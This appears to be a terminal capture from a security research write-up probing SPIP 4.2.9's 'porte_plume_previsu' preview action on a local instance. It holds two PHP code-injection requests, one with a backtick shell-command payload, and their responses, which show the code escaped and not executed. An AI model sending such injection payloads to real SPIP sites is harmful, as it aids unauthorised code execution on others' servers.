 /opt/sources/content/hacking/spip-preauth-rce-2024-part-1-the-feather (lalu/new-article*) » crli 'htt
p://0.0.0.0:8000/index.php?action=porte_plume_previsu' -X POST -d 'data=AA<?php phpinfo();// ?>BB'
HTTP/1.1 200 OK
Host: 0.0.0.0:8000
Date: Wed, 07 Aug 2024 09:49:15 GMT
Connection: close
X-Powered-By: PHP/8.1.0
Vary: Cookie, Accept-Encoding
Composed-By: SPIP 4.2.9 @ www.spip.net + http://0.0.0.0:8000/local/config.txt
Content-type: text/html; charset=UTF-8
<div class="preview">
<p>AA<code><span style="color:#000000;">
<span style="color:#0000BB;">&lt;?php phpinfo</span><span style="color:#007700;">();</span><span styl
e="color:#FF8000;">// </span><span style="color:#0000BB;">?&gt;</span>
</span>
</code>BB</p>
</div>%
/opt/sources/content/hacking/spip-preauth-rce-2024-part-1-the-feather (lalu/new-article*) » crli 'htt
p://0.0.0.0:8000/index.php?action=porte_plume_previsu' -X POST -d 'data=AA<?=`id`?>BB'
HTTP/1.1 200 OK
Host: 0.0.0.0:8000
Date: Wed, 07 Aug 2024 09:49:16 GMT
Connection: close
X-Powered-By: PHP/8.1.0
Vary: Cookie, Accept-Encoding
Composed-By: SPIP 4.2.9 @ www.spip.net + http://0.0.0.0:8000/local/config.txt
Content-type: text/html; charset=UTF-8
<div class="preview">
<p>AA<code><span style="color:#000000;">
<span style="color:#0000BB;">&lt;?=</span><span style="color:#007700;">&lt;</span><span style="color:
#0000BB;">span </span><span style="color:#007700;">class=</span><span style="color:#DD0000;">"base64"
 </span><span style="color:#0000BB;">title</span><span style="color:#007700;">=</span><span style="co
lor:#DD0000;">"PGNvZGUgY2xhc3M9InNwaXBfY29kZSBzcGlwX2NvZGVfaW5saW5lIiBkaXI9Imx0ciI+aWQ8L2NvZGU+"</spa
n><span style="color:#007700;">&gt;&lt;/</span><span style="color:#0000BB;">span</span><span style="c
olor:#007700;">&gt;</span><span style="color:#0000BB;">?&gt;</span>
</span>
</code>BB</p>
</div>%